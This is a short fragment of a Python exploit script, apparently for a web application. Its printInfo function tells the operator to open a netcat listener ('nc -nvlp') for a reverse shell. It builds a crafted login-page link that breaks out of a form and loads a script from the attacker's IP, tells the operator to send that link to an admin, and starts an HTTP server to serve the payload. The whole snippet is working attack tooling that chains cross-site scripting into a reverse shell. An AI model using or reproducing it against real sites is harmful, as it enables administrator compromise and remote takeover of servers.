 def printInfo():
    me()
    print(yellow, "\n[+]The zip file will be downloaded from the host: ", reset, f" { args.remote_host }")
    print(yellow, "\n[+] File created:", reset,"xss.js")
    print(yellow, "\n[+] Set up nc to listen on your terminal for the reverse shell")
    print("\tUse:\n\t\t", reset, red, f"nc -nvlp { args.port }", reset)
    link = str(args.url).replace("loginURL","index.php?page=loginURL?")+"\"></form><script+src=\"http://"+str(args.ip)
    link = link.strip(" ")
    print(yellow, "\n[+] Send the below link to admin:\n\n\t", green + link, reset)
    print("\nStarting HTTP server with Python3, waiting for the XSS request")
    os.system("python3 -m http.server\n")